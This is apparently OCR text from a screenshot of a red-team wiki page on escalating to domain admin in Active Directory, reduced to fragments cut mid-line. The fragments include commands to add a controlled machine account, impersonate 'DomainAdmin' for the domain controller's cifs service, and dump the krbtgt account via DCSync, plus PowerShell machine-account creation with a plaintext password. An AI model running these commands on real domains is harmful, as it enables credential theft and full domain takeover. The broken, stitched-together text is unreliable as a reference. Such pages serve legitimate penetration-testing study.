
name 'ControlledComputer$' 'domain.local'/'user':'passwo
g the previous TGT

personate 'DomainAdmin' -altservice 'cifs/DomainControll
ontroller'

-user 'krbtgt' -k -no-pass -dc-ip 'DomainController.doma
/impacket)'s addcomputer script for the creation of a co
h of December, 2021), the SAMR method creates the accoun
nducted with

d/)'s (PowerShell) `New-MachineAccount` and `Set-Machine
#) for the requests of Kerberos TGT and Service Ticket

z) (C) for the [DCSync](/redteam/credentials/os-credenti
AsPlainText -Force

 -Password $($password) -Domain "domain.local" -DomainCo